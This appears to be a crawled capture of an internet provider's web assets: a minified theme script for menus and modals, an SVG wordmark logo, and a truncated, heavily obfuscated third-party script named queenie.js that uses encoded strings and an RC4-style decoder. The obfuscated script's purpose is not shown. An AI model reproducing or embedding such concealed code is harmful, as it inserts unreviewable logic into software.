function setLoaded(){document.getElementsByTagName("HTML")[0].dataset.loaded="true"}function listen(type,selector,callback){document.addEventListener(type,(event=>{const target=event.target.closest(selector);target&&callback(event,target)}))}function $(selector,scope=document){return scope.querySelector(selector)}function $$(selector,scope=document){return Array.from(scope.querySelectorAll(selector))}function setActive(event,target){target.classList.contains("active")||target.classList.add("active")}function removeActive(event,target){target.classList.contains("active")&&target.classList.remove("active")}function isAdmin(){setTimeout((function(){let body=document.querySelector("body"),hsToolsMenu=document.querySelector(".hs-tools-menu");void 0!==hsToolsMenu&&null!=hsToolsMenu?body.classList.add("is-admin"):body.classList.add("not-admin")}),1e3)}function isPreview(){setTimeout((function(){let searchParams=new URLSearchParams(window.location.search),body=document.querySelector("body");!0===searchParams.has("hs_preview")&&(body.classList.add("is-admin"),body.classList.remove("not-admin"))}),1e3)}function getElemDistance(elem){let location=0;if(elem.offsetParent)do{location+=elem.offsetTop,elem=elem.offsetParent}while(elem);return location>=0?location:0}function setScrolling(){let html=document.querySelector("HTML");window.scrollY>0?html.dataset.scrolling="true":html.dataset.scrolling="false"}function updateToHash(){if(location.hash){let hash=document.getElementById(location.hash.substring(1));if(null==hash)return!1;let hashTop=getElemDistance(hash);window.scrollTo(0,hashTop)}}function triggerMenu(event,target){event.preventDefault();let html=document.querySelector("HTML");"true"==html.dataset.menuOpen?(html.dataset.menuOpen="fade",setTimeout((function(){html.dataset.menuOpen="false"}),400)):html.dataset.menuOpen="true"}function toggleSubMenuContentMobile(event,target){let menuItem=target.closest(".top-level-menu-item");"true"!=menuItem.dataset.subMenuOpen?menuItem.dataset.subMenuOpen="true":menuItem.dataset.subMenuOpen="false"}function openModal(event,target){let modal=document.getElementById(target.dataset.modalTarget);if(document.getElementsByTagName("HTML")[0].dataset.icpModalActive="true",modal.dataset.modalActive="true","true"==modal.dataset.modalReplaceBody){let replacementBody=document.getElementById(target.dataset.modalReplaceBodyContent);modal.getElementsByClassName("icp-modal__body")[0].innerHTML=replacementBody.innerHTML}target.dataset.modalWidth&&(modal.dataset.modalWidth=target.dataset.modalWidth),document.addEventListener("keydown",(function escapeModal(event){if("Escape"==event.code){const clickClose=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});$$("[data-modal-close]",modal)[0].dispatchEvent(clickClose),document.removeEventListener("keydown",escapeModal)}}))}function closeModal(event,target){let modal=document.getElementById(target.dataset.modalTarget);if(document.getElementsByTagName("HTML")[0].dataset.icpModalActive="false",modal.dataset.modalActive="false","true"==modal.dataset.modalReplaceBody){modal.getElementsByClassName("icp-modal__body")[0].innerHTML=""}}function scrollToButtonHash(event,target){event.preventDefault();let scrollTargetTop=getElemDistance(document.getElementById(target.href.split("#")[1]));window.scrollTo({top:scrollTargetTop,left:0,behavior:"smooth"})}function openDropdown(event,dropdownTrigger){const dropdownList=$("[data-dropdown-list]",dropdownTrigger.closest("[data-dropdown]"));function handleClick(event){dropdownList.contains(event.target)||(dropdownList.classList.add("is-hidden"),window.removeEventListener("click",handleClick))}dropdownList.classList.contains("is-hidden")&&(dropdownList.classList.remove("is-hidden"),window.requestAnimationFrame((()=>{window.addEventListener("click",handleClick)})))}let vh;function sizeHero(){vh=.01*window.innerHeight,document.documentElement.style.setProperty("--vh",`${vh}px`)}window.addEventListener("DOMContentLoaded",setLoaded),window.addEventListener("DOMContentLoaded",isAdmin),window.addEventListener("DOMContentLoaded",isPreview),window.addEventListener("DOMContentLoaded",updateToHash),window.addEventListener("DOMContentLoaded",hideRepeatedBlogImage),window.addEventListener("DOMContentLoaded",sizeHero),window.addEventListener("DOMContentLoaded",setActiveTabs),window.addEventListener("scroll",setScrolling),window.addEventListener("scroll",updateHeaderPosition),window.addEventListener("resize",sizeHero),listen("click",".icp-header__menu-trigger",triggerMenu),listen("click",".sub-menu-content-mobile-toggle",toggleSubMenuContentMobile),listen("click","[data-modal-link]",openModal),listen("click","[data-modal-close]",closeModal),listen("click","[data-scroll-button]",scrollToButtonHash),listen("click",'a[href^="#"]',scrollToButtonHash),listen("click","[data-dropdown-trigger]",openDropdown),listen("click",".icp-tabs__nav button",setActiveTabs),listen("mouseover",".top-level-menu-item",setActive),listen("mouseout",".top-level-menu-item",removeActive),listen("mouseover",".icp-blog-listings__item",setActive),listen("mouseout",".icp-blog-listings__item",removeActive),listen("mouseover","header.icp-header",setActive),listen("mouseout","header.icp-header",removeActive);let lastScrollTop=0,delta=5,navbarHeight=80;function updateHeaderPosition(){let html=$("HTML"),scrolled=html.scrollTop;Math.abs(lastScrollTop-scrolled)<=delta||(scrolled>lastScrollTop&&scrolled>navbarHeight?html.dataset.header="up":scrolled+window.innerHeight<document.documentElement.scrollHeight&&(html.dataset.header="down"),lastScrollTop=scrolled)}function hideRepeatedBlogImage(){if(!$(".icp-blog-post"))return;let featuredImage=$(".hero__image img");if(!featuredImage)return;let featuredImageSrc=featuredImage.src.split("?")[0];$$(".icp-blog-post__body img").forEach((image=>{image.src.startsWith(featuredImageSrc)&&image.remove()}))}function hideElement(selector){let hiddenElement=$(selector);hiddenElement&&hiddenElement.classList.add("is-hidden")}function filterPosts(event,target){if(!target.value)return;let filterTag=target.value;target.closest("[data-filter-parent]").querySelector("[data-filter-area]").querySelectorAll("[data-filter-item]").forEach((function(item){"reset"===filterTag||item.classList.contains(filterTag)?item.classList.remove("is-hidden"):item.classList.add("is-hidden")}))}function setActiveTabs(event,target){if("DOMContentLoaded"===event.type){document.querySelectorAll(".icp-tabs").forEach((tabsInstance=>{tabsInstance.dataset.active="true";const clickEvent=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});tabsInstance.getElementsByTagName("button")[0].dispatchEvent(clickEvent)}))}else if("click"===event.type){let parentTabs=target.closest(".icp-tabs"),tabsNav=parentTabs.querySelector(".icp-tabs__nav"),tabsPanels=parentTabs.querySelectorAll(".icp-tabs__panel"),targetPanel=target.dataset.targetPanel;if("true"==target.dataset.active)return;let current=tabsNav.querySelector('[data-active="true"]');current&&(current.dataset.active="false"),target.dataset.active="true",tabsPanels.forEach((panel=>{"true"==panel.dataset.active&&(panel.dataset.active="false"),panel.dataset.panel==targetPanel&&(panel.dataset.active="true")}))}}function navPaddinglessSpacers(event){$$(".hs-menu-wrapper").forEach((menu=>{let navMenuHr=$$("hr",menu);navMenuHr&&navMenuHr.forEach((hr=>{hr.closest("a").dataset.paddingless="top bottom"}))}))}function menuHighlight(activeURL){$$(".menu-item__link").forEach((anchor=>{anchor.href===activeURL&&(anchor.closest(".top-level-menu-item").dataset.menuItemIs="ancestor")}))}window.addEventListener("DOMContentLoaded",navPaddinglessSpacers);
//# sourceURL=https://cdn2.hubspot.net/hub/4590962/hub_generated/template_assets/34751025821/1679652032155/icp-2021-theme/js/main.js

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg
body_size: 1390
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 179.36 39.91">
  <defs>
    <linearGradient id="linear-gradient" x1="1.99" y1="27.95" x2="1.99" y2="2.04" gradientUnits="userSpaceOnUse">
      <stop offset=".7" stop-color="#ac257e"/>
      <stop offset=".77" stop-color="#ac257e" stop-opacity=".84"/>
      <stop offset=".92" stop-color="#ac257e" stop-opacity=".44"/>
      <stop offset="1" stop-color="#ac257e" stop-opacity=".2"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="41.5" y1="16.03" x2="59.09" y2="9.62" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#1fa7dd" stop-opacity=".2"/>
      <stop offset=".1" stop-color="#1fa7dd" stop-opacity=".45"/>
      <stop offset=".2" stop-color="#1fa7dd" stop-opacity=".69"/>
      <stop offset=".29" stop-color="#1fa7dd" stop-opacity=".86"/>
      <stop offset=".36" stop-color="#1fa7dd" stop-opacity=".96"/>
      <stop offset=".4" stop-color="#1fa7dd"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="7.97" y1="14" x2="45.84" y2="14" gradientUnits="userSpaceOnUse">
      <stop offset=".82" stop-color="#6c4890"/>
      <stop offset=".85" stop-color="#6c4890" stop-opacity=".96"/>
      <stop offset=".88" stop-color="#6c4890" stop-opacity=".85"/>
      <stop offset=".92" stop-color="#6c4890" stop-opacity=".67"/>
      <stop offset=".97" stop-color="#6c4890" stop-opacity=".41"/>
      <stop offset="1" stop-color="#6c4890" stop-opacity=".2"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="870.52" y1="-3379.78" x2="908.38" y2="-3379.78" gradientTransform="translate(-3338.42 -870.47) rotate(90)" gradientUnits="userSpaceOnUse">
      <stop offset=".77" stop-color="#1fa7dd"/>
      <stop offset=".8" stop-color="#1fa7dd" stop-opacity=".98"/>
      <stop offset=".83" stop-color="#1fa7dd" stop-opacity=".91"/>
      <stop offset=".86" stop-color="#1fa7dd" stop-opacity=".8"/>
      <stop offset=".89" stop-color="#1fa7dd" stop-opacity=".64"/>
      <stop offset=".93" stop-color="#1fa7dd" stop-opacity=".44"/>
      <stop offset=".97" stop-color="#1fa7dd" stop-opacity=".2"/>
      <stop offset=".97" stop-color="#1fa7dd" stop-opacity=".2"/>
    </linearGradient>
  </defs>
  <rect y="2.04" width="3.99" height="25.91" fill="url(#linear-gradient)" stroke-width="0"/>
  <g>
    <path d="m45.84,23.96c5.5,0,9.96-4.46,9.96-9.96s-4.46-9.96-9.96-9.96V.05c7.7,0,13.95,6.25,13.95,13.95s-6.25,13.95-13.95,13.95v-3.99Z" fill="url(#linear-gradient-2)" stroke-width="0"/>
    <path d="m11.96,13.95c.03-5.32,4.32-9.74,9.64-9.91,2.27-.07,4.38.61,6.09,1.83.8.57,1.88.49,2.58-.2h0c.87-.87.76-2.31-.24-3.03C27.61.92,24.65-.05,21.45.06c-7.35.24-13.3,6.26-13.48,13.61-.18,7.86,6.13,14.29,13.95,14.29h23.91v-3.99h-23.91c-5.52,0-9.99-4.49-9.96-10.02Z" fill="url(#linear-gradient-3)" stroke-width="0"/>
    <path d="m45.89,4.03c5.32.03,7.63-3.81.28-3.98-7.86-.18-14.29,6.13-14.29,13.95v23.91h3.99V14c0-5.52,4.49-9.99,10.02-9.96Z" fill="url(#linear-gradient-4)" stroke-width="0"/>
  </g>
  <circle cx="1.99" cy="2.04" r="1.99" fill="#fff" stroke-width="0"/>
  <circle cx="33.88" cy="37.91" r="1.99" fill="#fff" stroke-width="0"/>
  <circle cx="45.84" cy="25.96" r="1.99" fill="#fff" stroke-width="0"/>
  <g>
    <path d="m77.19,9.01c-.41.56-.94,1.01-1.6,1.35-.66.35-1.44.52-2.36.52-.79,0-1.52-.13-2.19-.4-.67-.27-1.25-.64-1.73-1.13-.48-.48-.86-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.42-2.22c.28-.67.67-1.24,1.16-1.71s1.08-.84,1.75-1.1c.67-.26,1.41-.39,2.2-.39.35,0,.71.03,1.07.1.36.07.71.17,1.04.31s.64.3.91.5c.27.2.51.43.7.69l-1.14.88c-.25-.35-.61-.64-1.08-.87s-.97-.34-1.5-.34c-.61,0-1.15.11-1.64.33s-.9.52-1.24.9c-.34.38-.61.82-.79,1.32-.19.5-.28,1.04-.28,1.6s.09,1.13.27,1.64c.18.51.44.95.78,1.32s.75.67,1.23.88,1.02.32,1.62.32,1.12-.12,1.6-.35c.48-.23.88-.58,1.19-1.02l1.16.79Z" fill="#fff" stroke-width="0"/>
    <path d="m90.2,5.43c0,.8-.14,1.53-.42,2.2-.28.67-.66,1.24-1.15,1.73-.49.48-1.07.86-1.75,1.13-.67.27-1.41.4-2.2.4s-1.52-.13-2.19-.4c-.67-.27-1.25-.64-1.74-1.13-.49-.48-.87-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.41-2.22c.27-.67.66-1.24,1.14-1.71.49-.47,1.07-.84,1.74-1.1.67-.26,1.4-.39,2.19-.39s1.53.13,2.2.39c.67.26,1.26.63,1.75,1.1s.87,1.04,1.15,1.71c.28.67.42,1.41.42,2.22Zm-1.57,0c0-.57-.09-1.1-.28-1.6-.19-.5-.45-.94-.79-1.32-.34-.38-.76-.68-1.24-.9s-1.03-.33-1.64-.33-1.14.11-1.62.33-.9.52-1.23.9c-.34.38-.6.82-.78,1.32-.19.5-.28,1.04-.28,1.6s.09,1.12.28,1.62c.19.51.45.95.79,1.32.34.38.75.67,1.23.88.48.21,1.02.32,1.61.32s1.14-.11,1.63-.32c.49-.21.9-.51,1.25-.88.34-.37.61-.82.79-1.32.19-.51.28-1.05.28-1.62Z" fill="#fff" stroke-width="0"/>
    <path d="m100.62,8.54h.03V.26h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45V.26h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m109.03,10.62h-1.45V1.54h-3.33V.26h8.11v1.27h-3.33v9.08Z" fill="#fff" stroke-width="0"/>
    <path d="m115.96,9.33h5.43v1.29h-6.88V.26h6.66v1.27h-5.21v3.1h4.9v1.24h-4.9v3.45Z" fill="#fff" stroke-width="0"/>
    <path d="m130.8,8.54h.03V.26h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45V.26h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m139.15,10.62h-1.45V1.54h-3.33V.26h8.11v1.27h-3.33v9.08Z" fill="#fff" stroke-width="0"/>
    <path d="m77.19,26.1c-.41.56-.94,1.01-1.6,1.35-.66.35-1.44.52-2.36.52-.79,0-1.52-.13-2.19-.4-.67-.27-1.25-.64-1.73-1.13-.48-.48-.86-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.42-2.22c.28-.67.67-1.24,1.16-1.71s1.08-.84,1.75-1.1c.67-.26,1.41-.39,2.2-.39.35,0,.71.03,1.07.1.36.07.71.17,1.04.31s.64.3.91.5c.27.2.51.43.7.69l-1.14.88c-.25-.35-.61-.64-1.08-.87s-.97-.34-1.5-.34c-.61,0-1.15.11-1.64.33s-.9.52-1.24.9c-.34.38-.61.82-.79,1.32-.19.5-.28,1.04-.28,1.6s.09,1.13.27,1.64c.18.51.44.95.78,1.32s.75.67,1.23.88,1.02.32,1.62.32,1.12-.12,1.6-.35c.48-.23.88-.58,1.19-1.02l1.16.79Z" fill="#fff" stroke-width="0"/>
    <path d="m90.2,22.52c0,.8-.14,1.53-.42,2.2-.28.67-.66,1.24-1.15,1.73-.49.48-1.07.86-1.75,1.13-.67.27-1.41.4-2.2.4s-1.52-.13-2.19-.4c-.67-.27-1.25-.64-1.74-1.13-.49-.48-.87-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.41-2.22c.27-.67.66-1.24,1.14-1.71.49-.47,1.07-.84,1.74-1.1.67-.26,1.4-.39,2.19-.39s1.53.13,2.2.39c.67.26,1.26.63,1.75,1.1s.87,1.04,1.15,1.71c.28.67.42,1.41.42,2.22Zm-1.57,0c0-.57-.09-1.1-.28-1.6-.19-.5-.45-.94-.79-1.32-.34-.38-.76-.68-1.24-.9s-1.03-.33-1.64-.33-1.14.11-1.62.33-.9.52-1.23.9c-.34.38-.6.82-.78,1.32-.19.5-.28,1.04-.28,1.6s.09,1.12.28,1.62c.19.51.45.95.79,1.32.34.38.75.67,1.23.88.48.21,1.02.32,1.61.32s1.14-.11,1.63-.32c.49-.21.9-.51,1.25-.88.34-.37.61-.82.79-1.32.19-.51.28-1.05.28-1.62Z" fill="#fff" stroke-width="0"/>
    <path d="m100.62,25.63h.03v-8.28h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45v-10.35h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m106.74,27.71h-1.45v-10.35h6.49v1.27h-5.03v3.22h4.71v1.24h-4.71v4.62Z" fill="#fff" stroke-width="0"/>
    <path d="m116.35,27.71h-1.45v-10.35h1.45v10.35Z" fill="#fff" stroke-width="0"/>
    <path d="m119.48,17.36h3.57c.66,0,1.33.1,2,.29s1.27.5,1.8.92.97.96,1.31,1.61c.33.65.5,1.44.5,2.35s-.17,1.66-.5,2.3c-.33.65-.77,1.18-1.31,1.61-.54.42-1.14.74-1.8.95-.67.21-1.33.31-2,.31h-3.57v-10.35Zm1.45,9.08h1.82c.63,0,1.21-.09,1.74-.26.53-.18.99-.43,1.38-.76.39-.33.69-.74.9-1.23.21-.49.32-1.04.32-1.65s-.11-1.21-.32-1.7c-.22-.49-.52-.89-.9-1.22-.39-.33-.85-.57-1.38-.75s-1.11-.26-1.74-.26h-1.82v7.82Z" fill="#fff" stroke-width="0"/>
    <path d="m133.23,26.42h5.43v1.29h-6.88v-10.35h6.66v1.27h-5.21v3.1h4.9v1.24h-4.9v3.45Z" fill="#fff" stroke-width="0"/>
    <path d="m149.11,25.63h.03v-8.28h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45v-10.35h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m157.57,27.71h-1.45v-9.08h-3.33v-1.27h8.11v1.27h-3.33v9.08Z" fill="#fff" stroke-width="0"/>
    <path d="m164.43,26.42h4.64v1.29h-6.09v-10.35h1.45v9.07Z" fill="#fff" stroke-width="0"/>
    <path d="m175.47,27.71h-1.47v-4.48l-3.89-5.88h1.79l2.88,4.68,2.89-4.68h1.69l-3.89,5.88v4.48Z" fill="#fff" stroke-width="0"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/queenie.js
body_size: 55137
content:
var _0x9862482k=['l8oSWPldPIO','ASkpvIb2','WPJdK8ohW4eP','CmolB8oCEG','W7/dMCkvW4hdQq','eXOTWPPT','W71DWRxcIxi','WPxcHCo2exW','F8kfBWnS','vgNdMmoWWRa','WRFcLmkTcCov','daGhWRzw','W4hcV1RdLCkT','xCkRgSkcW60','s8kkdSkhW4y','nq9ummkW','yWJdSYy','W6nDWPZdQSo2','oSoLwf1z','fc4ZWOTc','DLyLWRlcMW','WRSRW4etW4a','WOtcImo6deK','kGlcOCoEWOa','W5FdI8oBm8oV','smkgpCk9W7i','cSoosKP+','zCo7WQOYBG','W4JcV0/dO8ku','WRmPo8kCWRq','W6ddSmoElCo0','WOTsz1jB','W794WPRcNhq','W4yzC0xdQG','gcT9kSku','au7dOSkJW5q','W4pdQ8o0jmo2','WQpcM2ldP8km','yqxdHab7','W7jcWOLgzXTtnc7cMSoIeNe','W6hcRfBdSSk3WO8u','W4fatConhG','DxbQWR3cKG','gW9ramkh','WR8JW6esW5O','WP3cUtRcQSkE','gmobWRddOam','dWLkWR7cKq','W77dUmkhvSoN','W5FcICoBWQ4q','WRacW5yCjq','W5VdUhRdHhW','WPJdKCoXW6Kc','W5ddV37dOLy','W5TpWQFdJSol','B8kyBajB','WQnPpIfk','W7VdNwNdTh0','W6rAWPVcQuy','pHn5imkL','W4FdNCkMvG7dKmoJWQVdPCo+WPZdTSkG','WONdKSoiW5q','gSoHW4pdQMe','EbxdPGje','WPb+l3hdTa','dYuNWOjB','W45uWP7cSvC','W5ldSCo8jSo5','dmoTW6FdLxe','W57cHfpdGmkk','xCobW5hdQCk2','d8ovW6pdG0S','s03dQmoCWRy','WO7cPCkvB8oP','W7vFWPddUCo9','rL5PWQtdMa','ANXxWOG','WRi+W6SiW6G','W5NdJ8oyjmou','WRhcJ8oLdL0','W6VcI3XzpG','W5zRjIBdKG','kXtcLmowWQC','W6GwyCkebq','W50NsCk7dW','pmosWR3dRZC','W5nGWP7dKmoq','WPldLCocW5ys','jcOYWQjt','WPBcHmkquW','W7f/aIBdSG','WOJdKWejtfZcTwP7W5OrWR5r','W5NcLKtdTmkZ','lYGzWO1+','w2mHWO3cQG','W5ZdPCoPc8o0','A09oW63dPG','D8k7yJPh','WQpcKCkUrmo6','W63dMmkPvCoi','W5JcPmo1WRC3','r25IE8o7','iHbxW7ddSW','gKuKyCkc','WPO8gdqQ','a1hdPmkNWRa','WQhdTSo+W5qt','WRpcNI3cVSkI','W5fFWQFdISol','WRhcVmoqd20','WPdcGCo4de0','W4pdIeRdHvy','WPK8W7iZW6q','W73cS1JcQSox','b8oaWONdIaO','dSoFW7ldOCke','WPbBW4BcISoS','W7raWRe','jb1SW5hdGW','hvmrsSkU','W7e6s8ksjq','W4biWRVdOSot','xMObWORcUW','W5v1hZm','vSovWQS5FW','WPpdUmoaW7Wc','WRaWW4WLW4u','zMBdTComWRm','W6GFB8kFfa','W4hcGL3dPCko','FCoCWPCVzq','WOOJW4KRW7C','oSoNW5pdNw8','WROKa8kgWQq','DLG5W4Tb','BIxdJaHs','WReBW5qs','FCoUW4hdLCk7','WPdcN8o4dNW','WP/cP8oVlM4','WO/cM3FdNSkq','W6ehA8k1oq','W59/WO/dRCof','WPyImSkAWQ4','W5WQjSowaG','W6RdHCopWPS','CLGqW7Lv','W5LhmrZdPa','W5TUWR/dOCok','rcbMnSo8DeqCp2NcGW','W77cSNvwka','W41WWONcVw0','WR3cV2BdH8kl','pCoJW6/dRSkQ','W6ddRCogaCoo','qYGsWQFdKW','mSoPW6tdHCk7','W5ZdSCk1W63cJW','W5BdSSkOW6xdMG','WQynpHy6','DhbaWQFcPW','WOzXFCk+WPK','BM1kW7BdPW','WQvxW7WeW4G','W4yUyci0hgbwwI3dTbPg','a8ouW7BdP0W','BNaLWPdcHW','bhaHtmkL','WOPNh8oUDmoxh8kTlWGai0O','tM54W57dTq','h8oeBM5k','aaHnlmkF','W4RcLLbjdG','zNxdRSoaWP8','WO7cM1FdG8kK','Fem6WOdcOG','W77dQ1BdGeq','WRfwohxdLa','BmoxW4pcRSk5','aheHBSk5','wCofF8oqFq','cCosW6hdTSku','W7hdTmovgSoc','rSoNWQOMuG','lcJcG8onWOa','W4BdISolgCoZ','WRtdLCo2W50J','W5RdR8oOl8o4','WO97osnP','W5CWsmkXoa','dseLWOTu','W4xcUmkCWRhcJG','W7LtWOxcLha','omoBW57dT8kQ','W4ufWPddIG','ySoQu8ouwW','xhSjW690','W63dMmkPvCkK','dXBcOmoSWQK','W6jnr8kDEq','W5H/WRVcUxm','B8oQxCoYxW','kCo2W6/dGmke','W6GKW4DiWQq','WOtcUCk6FSkYhINdIbBdLexdKG','WQn0icLW','WRZcVrZcVSkc','EvlcSSoiWOS','jKpcUNSiW5dcU1tcRmkJWQ9gBa','vmoYpIu7','w8oTW53dUq','W6boWQK6WQm','WOvejNhdGG','W5mwqmkzja','WQb9gaP/','DNtdUmoFWQW','WRalW787hW','wSoQW5JdSSkz','WRfYlubN','qwCwW6rF','WRflpfHI','W7FdRCo0h8oH','WQldKCodW78d','obhcNSohWOe','iYH1dCkK','W4RcTuvWnW','D0NdUCovWRm','W7xdMmk/rSo/','W4lcKSoeWRia','fSooWQ7dIbC','CxnGW5tdHW','emojyxT9','W5VdMmk6DSoi','W5CuqCkhoq','WOJdKWmps1pcVxHLW4eHWQ1K','c8oqsSo4WPJcPSo2WOeOW6uACq','hCo7W7pdRCkG','WRBcLLFdKSkl','WPtcQMhdOSk6','j8kFWR/dUmok','W5FcL8o3WOC2','mHLWW4tdTa','W7RdL8kgE8oJ','WPjPoen1','WRldKLFdOCkO','WRCHW5KpiW','W5NcKLtdMCkj','u04AWRpcUG','W7hdPCkIw8ot','WRnHgCorAW','mI95kmkb','WOFdJrhcJ8kH','vSoMW5ZdGCkU','rLC4WQJcOG','aG9lW7pdUW','W73cOJddLmon','zNXg','t8oNWRKvtG','W4RcR3xcNmoB','WOZcTr3cMCkW','r3tdQ8o/WR8','W53dIMtdH2O','CmkSAsbA','W5r6WOtdS8oq','W5JcGmo8WOe2','WPNcGCo5mMG','gmo1WPhdLWm','wwSqWORcUG','W5BdNfFdP34','W61lfHJdNq','B1zeWQtcVG','W55QEYRcGq','W4TtWOhcLu0','WOVdJ8oxW5CG','WP5+e8khwW','W6hdU2VdUxG','WOtcJmo5b1a','WOBcV0FdMSkQ','WO0Dzv/cKL1MW7DUubu','W5uHcmk1fa','r0ifFCkDxxq','W6hdTmkXW4BdKq','W4CSsCovh8k9W5NcGmkSECkxWPC','nmoYW6ddS8k0','BM0gWQNcGq','WQD2g3zc','A2BdMSowWQG','W7RdJ8k4uCo/','W7VdRKxdOem','fmovW7pdHCkw','W5BdPmkLzSoM','w3vaW7ldKW','WQ7dUW3cPmkD','iCoWitv1','W7JdOvFdPeG','WQaVn8kHWQS','kM4AWRldUG','hZjmhCkR','ECkFAHDH','W4xcMvldVCkX','ztddMGXZ','fabOpCkB','yh57WQtcMq','W5bzWOi','WOiiW4KbW7K','WRyBW542W4a','W5BcJuzFfa','pCosW77dSmk7','WOz6eIvY','qs5G','nCoKvxjk','gCorW7hdLuO','sw8LW49G','AfFdP8kGW5XbeLxcTYFdLeS','WRKpbmkUWRC','W7hdMmkWrq','W5xdTCkSW6FdJq','cCouW6BdQmkd','WRhcSqVcK8kz','ctXUWOlcQa','wJP6pa','WQ3cTqRcPa','W7ddMmkyW67dUG','W7RcTK/cQmom','lqRcQ8o7WPO','WQhdPWJdNmkrW4ldMsFdMwXWdxC','WOjlfLXT','quFdUCoyWQ4','WP17bba'];function _0x9862482l(a,b){a=a-0xd5;var c=_0x9862482k[a];if(_0x9862482l['krHfQf']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9862482l['kiqjgk']=h,_0x9862482l['SuDdCb']={},_0x9862482l['krHfQf']=!![];}var e=_0x9862482k[0x0],f=a+e,g=_0x9862482l['SuDdCb'][f];if(g===undefined){if(_0x9862482l['WtfaeP']===undefined){var i=function(j){this['LLpbET']=j,this['wLWUIp']=[0x1,0x0,0x0],this['SFEtyf']=function(){return'newState';},this['JOazNh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sJHpDo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GHYPiC']=function(){var j=new RegExp(this['JOazNh']+this['sJHpDo']),k=j['test'](this['SFEtyf']['toString']())?--this['wLWUIp'][0x1]:--this['wLWUIp'][0x0];return this['yOqamh'](k);},i['prototype']['yOqamh']=function(j){if(!Boolean(~j))return j;return this['QonyID'](this['LLpbET']);},i['prototype']['QonyID']=function(j){for(var k=0x0,l=this['wLWUIp']['length'];k<l;k++){this['wLWUIp']['push'](Math['round'](Math['random']())),l=this['wLWUIp']['length'];}return j(this['wLWUIp'][0x0]);},new i(_0x9862482l)['GHYPiC'](),_0x9862482l['WtfaeP']=!![];}c=_0x9862482l['kiqjgk'](c,b),_0x9862482l['SuDdCb'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9862482l;while(!![]){try{var c=-parseInt(Y(0x201,'Ct&b'))+-parseInt(Y(0x16d,'p9j7'))+-parseInt(Y(0x1fd,'LE48'))+-parseInt(Y(0x159,'IUM#'))*-parseInt(Y(0xfe,'0N8%'))+parseInt(Y(0x18c,'avgG'))+-parseInt(Y(0x102,'JYFH'))+parseInt(Y(0x12d,'xL)O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9862482k,0xac630),!function(){var Z=_0x9862482l,k={};k[Z(0x155,'LE48')]=function(N,O){return N<O;},k[Z(0x219,'2pTN')]=function(N,O){return N!==O;},k[Z(0x19b,'WmsT')]=function(N,O){return N===O;},k[Z(0x186,'9@Wr')]=function(N,O){return N+O;},k[Z(0x15b,'OwF3')]=function(N,O){return N*O;},k[Z(0x1b6,'LX6w')]=function(N,O){return N-O;},k[Z(0x1b8,'Ct&b')]=function(N,O){return N===O;},k[Z(0x1d3,'G6Gt')]=function(N,O){return N+O;},k[Z(0x20c,'R9$]')]=function(N,O){return N-O;},k[Z(0x136,'x^[2')]=function(N,O){return N!==O;},k[Z(0x1ae,'WmsT')]=function(N,O){return N===O;},k[Z(0x17b,'Pf1b')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0xed,'%VEl')]=function(N,O){return N||O;},k[Z(0x183,'USXg')]=function(N,O){return N(O);},k[Z(0x195,'T%yV')]=function(N){return N();},k[Z(0xfd,'IUM#')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ca,'m6rt')]=function(N,O){return N!==O;},k[Z(0x1e9,'USXg')]=function(N,O){return N!==O;},k[Z(0x13f,'bItb')]=function(N,O){return N!==O;},k[Z(0xf6,'OwF3')]=function(N,O){return N!==O;},k[Z(0x135,'ilUu')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1a1,'EwgU')]=function(N,O){return N<O;},k[Z(0x164,'%VEl')]=function(N,O){return 